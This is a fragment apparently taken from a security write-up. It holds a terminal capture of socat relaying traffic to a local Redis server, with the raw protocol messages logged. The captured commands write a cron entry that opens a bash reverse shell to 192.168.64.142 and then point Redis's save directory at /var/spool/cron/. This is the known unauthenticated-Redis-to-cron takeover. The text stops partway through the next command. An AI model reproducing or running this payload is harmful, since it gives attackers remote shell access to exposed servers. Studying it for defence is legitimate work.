 [root@localhost cron]# socat -v tcp-listen:4445,fork tcp-connect:localhost:6379
> 2019/09/01 20:41:15.440662  length=85 from=0 to=84
*3\r
$3\r
set\r
$1\r
1\r
$58\r
*/1 * * * * bash -i >& /dev/tcp/192.168.64.142 0>&1
\r
< 2019/09/01 20:41:15.441072  length=5 from=0 to=4
+OK\r
> 2019/09/01 20:41:15.444804  length=57 from=0 to=56
*4\r
$6\r
config\r
$3\r
set\r
$3\r
dir\r
$16\r
/var/spool/cron/\r
< 2019/09/01 20:41:15.445148  length=5 from=0 to=4
+OK\r
> 2019/09/01 20:41:15.448306  length=52 from=0 to=51
*4\r
$6\r
config\r
$3\r